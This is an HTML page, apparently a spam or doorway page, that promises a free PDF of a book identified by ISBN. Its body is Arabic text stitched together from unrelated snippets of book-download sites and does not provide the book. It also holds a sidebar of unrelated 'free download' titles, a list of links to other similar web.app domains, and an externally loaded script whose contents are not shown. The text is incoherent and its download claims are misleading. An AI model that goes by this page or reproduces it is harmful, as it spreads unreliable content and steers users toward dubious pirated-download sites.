

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/tysdal74687zo/773793.html
body_size: 4612
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Isbn_ 9780134100098 تحميل كتاب إلكتروني مجاني pdf [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Isbn_ 9780134100098 تحميل كتاب إلكتروني مجاني pdf</h1>
<p>كتاب إلكتروني الشخصية المتكاملة، تصنيف الكتاب التنمية البشرية والمؤلف أحمد عبد الصادق، تحميل برابط مباشر وقراءة الشخصية المتكاملة أونلاين، تحميل الشخصية المتكاملة pdf بروابط مباشرة مجانا  يوفر لك الموقع امكانية الوصول الى كتب الكترونية مجانية بصيغة pdf من كتب الاعمال الى التعليمية الحديثة. ويضم هذا الموقع اكثر من 1000 كتاب الكتروني مجاني متاح للتنزيل بكل سهولة. تنزيل كتاب تعليم الانجليزية للاطفال pdf : كتاب تعليم الانجليزية للاطفال pdf هو عبارة عن كتاب إلكتروني مصمم خصيصا للاطفال الذي يرغبون في تعلم اللغة الانجليزية بالصور ، يضم الكتاب صور رائعة تساعد الاطفال على التعلم و فهم  تحميل خرافة ريادة الأعمال كتاب إلكتروني بتنسيقات إضافية: تحميل خرافة ريادة الأعمال الكتاب الاليكتروني في قوات الدفاع الشعبي تحميل كتاب صفات القائد الناجح.pdf تحميل كتاب صفات القائد الناجح.pdf: كورس الكتروني قيم حول القيادة وصفات الوافر توفرها في اي عمل كتاب الكتروني تقلب صفحاته الكتاب الالكتروني هو كتاب مخزن على الانترنت بشكل ملف حاسوبي وصيغة الكترونية مثل PDF أو ePub ليصبح بتلك الصيغ سهل التحميل على الهواتف الذكية أو الحواسيب الشخصية ما جعلها سهلة الحمل دون أية  تنزيل مجاني البناء والدلالة في الرواية : مقاربة من منظور سيميائية السرد pdf fb2; اقرأ على الانترنت البناء والدلالة في الرواية : مقاربة من منظور سيميائية السرد كتاب إلكتروني عربي;</p>
<h2>اهلا وسهلا زائرينا الكرام نقدم لكم كتاب اليوس iq puza تحميل مجاني من خلال الرابط التالي . لتحميل كتاب puza iq يرجى الضغط هنا . مزيد من المعلومات » by zaid hamwi في يناير 19, 2020 ليست هناك تعليقات: التسميات: كتب يوس. الثلاثاء، 14 يناير 2020. </h2>
<p>تحميل كتب الكترونية pdf مجانا. هل تبحث عن كتاب أو كاتب معين ؟ تصفح موقع كتبكم PDF وابحث غن أفضل الكتب والروايات الالكترونية مجانا.</p>
<h3>تحميل كتاب صفات القائد الناجح.pdf تحميل كتاب صفات القائد الناجح.pdf: كورس الكتروني قيم حول القيادة وصفات الوافر توفرها في اي</h3>
<p>بسم الله الرحمن الرحيم السلام عليكم كتاب ألكتروني مصور.. باللغـــــ العربية ـــــةلجميع المهتمين في الديكور و التصميم الداخلي … هذا الكتاب لكمالكتاب من تأليف الأخ :نمر قاسم خلف – جامعة ديالي(تم تقيم الكتاب .. تحميل الكتاب معلومات عن الملف: الملف الذي أنت بصدد تحميله هو عبارة عن كتاب إلكتروني من نوع PDF تستطيع قراءته عن طريق برنامج Adobe Acrobat Reader أو أي برنامج آخر قادر على فتح هذا النوع من الملفات صفحات الكتاب مقاس أ3 (29,7 × 42 سم) تنزيل برنامج قراءة الكتب pdf : تنسيق المستند المحمول (PDF) هو تنسيق ملف شائع تم تطويره بواسطة Adobe Systems في التسعينات لعرض المستندات او الطتب الالكترونية، يمكن أن تحتوي ملفات PDF على عناصر مثل النصوص والصور والارتباطات تحميل جميع مؤلفات الشيخ الالباني برابط واحد مجانا بحجم صغير جدا".مكتبة كاملة في برنامج واحد صغير يضم اكبر مكتبة لمؤلفات الشيخ محمد ناصر الدين الألباني</p>
<h3>مكتبة المثقفين افضل موقع عربي لتحميل كتب pdf مجانا حيث يضم آلاف الكتب الإلكترونية و الروايات</h3>
<p>تحميل كتاب اساسيات البرمجة الموجهة بالهدف باستخدام لغة الجافا AhmedTarek فبراير 24, 2021 0 مقدمة الكتاب البرمجة الموجهة بالهدف ) Object Oriented Programming وتختصر OOP و هي عبارة اسلوب برمجة يعتمد اساسا على محاكاة نمط الحياة الحق مكتبة عادل تيك. مكتبة عادل تيك تحت شعار كتب مجانية للتحميل مباشرة ، و هي عباراة عن موقع إلكتروني تابع للموقع الرسمي عادل تيك ، و تظم هذه المكتبة مختلف الكتب و الملخصات و الجدادت ، سواء كتب العلوم او الكتب القانونية او بسم الله الرحمن الرحيم السلام عليكم كتاب ألكتروني مصور.. باللغـــــ العربية ـــــةلجميع المهتمين في الديكور و التصميم الداخلي … هذا الكتاب لكمالكتاب من تأليف الأخ :نمر قاسم خلف – جامعة ديالي(تم تقيم الكتاب .. تحميل الكتاب معلومات عن الملف: الملف الذي أنت بصدد تحميله هو عبارة عن كتاب إلكتروني من نوع PDF تستطيع قراءته عن طريق برنامج Adobe Acrobat Reader أو أي برنامج آخر قادر على فتح هذا النوع من الملفات صفحات الكتاب مقاس أ3 (29,7 × 42 سم) تنزيل برنامج قراءة الكتب pdf : تنسيق المستند المحمول (PDF) هو تنسيق ملف شائع تم تطويره بواسطة Adobe Systems في التسعينات لعرض المستندات او الطتب الالكترونية، يمكن أن تحتوي ملفات PDF على عناصر مثل النصوص والصور والارتباطات</p>
<h3>Mar 11, 2020 - كتاب يعطيك كافة او جميع إختصارات لوحة المفاتيح. كتاب إلكتروني جميع إختصارات الكيبورد أو لوحة المفاتيح، تصنيف الكتاب ويندوز Windows والمؤلف المهندس محمد اليازلي، تحميل برابط مباشر وقراءة جميع إختصارات الكيبورد </h3>
<p>أكبر موقع تحميل كتب pdf الكترونية في الوطن العربي، تحميل الكتب مجانا بصيغة pdf، تحميل كتب عربية و تحميل روايات عربية واجنبية مترجمة، تحميل وقراءة مسرحيات اجنبيه مترجمة، تحميل كتب عربي pdf، روايات وكتب ادبية، تحميل كتب تحميل رواية البيت المائل للكاتب أجاثا كريستي pdf نبذة عن الكتاب تحميل رواية البيت المائل وهو كتاب الكتروني بصيغة pdf من تأليف جاثا كريستي بحجم 2.50 ميغابايت نعرضه لكم برابط مجاني ومباشر على موقع عالم [أكمل القراءة] كتاب تعلم الانجليزية pdf هو كتاب مجاني لتعلم هذه اللغة، حيث انها تعد من اكثر اللغات انتشارا في العالم، من منا لا يريد تعم هذه اللغة لغة العصر و العولمة، لهذا اليوم سوف اشارك معكم أفضل كتااب لتعلم اللغة الانجليزية بسهولة May 5, 2018 - مكتبة تحميل كتب pdf بها آلاف الكتب الإلكترونية pdf والعربية والمترجمة والروايات العربية والمترجمة pdf والكتب الإسلامية والتنمية البشرية وكتب التاريخ والفلسفة والمنطق وآلاف من الكتب pdf في جميع المجالات مجانا Free download PDF Quran books تحميل القرآن. مصدر القرآن الكريم: مجمع الملك فهد لطباعة المصحف الشريف تحميل كتب تعليم لغة اتش تي ام ال HTML بالعربي PDF…تحميل كتب اتش تيام ال, تحميل كتاب اتش تي ام ال, تحميل كتاب html مجانا, تحميل كتاب تعلم html من الألف الى الياء, تحميل كتاب لغة html مجانا, تحميل كتاب تعليم html مجانا, تحميل كتب لغة html</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikcehs.web.app/83512/81283.html">hw</a></li><li><a href="https://lonxkvn.web.app/54870/35740.html">hw</a></li><li><a href="https://forsaljningavaktierxoem.web.app/97524/34070.html">hw</a></li><li><a href="https://hurmaninvesterarerch.web.app/82767/33895.html">hw</a></li><li><a href="https://hurmanblirrikiucx.web.app/24132/91703.html">hw</a></li><li><a href="https://forsaljningavaktierfxcz.web.app/77440/52386.html">hw</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/319971.html">Windows 8.1 تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/71835.html">تحميل الخط مجانا القبلات المالحة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/262986.html">لن يقوم البريد الإلكتروني s7 android بتنزيل المرفقات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/980442.html">مقدمة rkmex تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/529131.html">تحميل شرائح الكيمياء جوجل تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/305290.html">أفضل تطبيق مجاني لتنزيل النغمات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/44777.html">ماين كرافت إكس بوكس ​​خريطة مختبر الحيوية تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/495762.html">بيت البالونات نهاية الاسبوع تحميل الالبوم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/105793.html">حالة نشوة 500 تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/559912.html">Android 5.0 تنزيل البرامج الثابتة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/839286.html">تحميل نسخة قديمة من ghub</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/498848.html">تنزيل garritan concert and marching band 2 مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/107348.html">غير قادر على التنزيل عن بعد على ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/766234.html">تحميل winrar 32 بت لويندوز 7 مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/511448.html">تحميل ون بيس one piece الحلقة 810 الترجمة اندونيسيا mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/143916.html">كيفية تحميل تحميل السيول بأمان على الروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/677461.html">Turbotax deluxe 2018 الفيدرالية والولائية تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/963807.html">متجر التطبيقات لتحميل كيندل فاير</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/36173.html">تنزيل دليل الفني لوحدات التحكم القابلة للبرمجة بتنسيق pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/78700.html">مدرسة نموذج 3d تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/707096.html">إصدار lubuntu 16.04 إصدار 64 بت تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/528605.html">عيد ميلاد الضوضاء تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/957834.html">تنزيل التطبيق تم شراؤه بالفعل</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>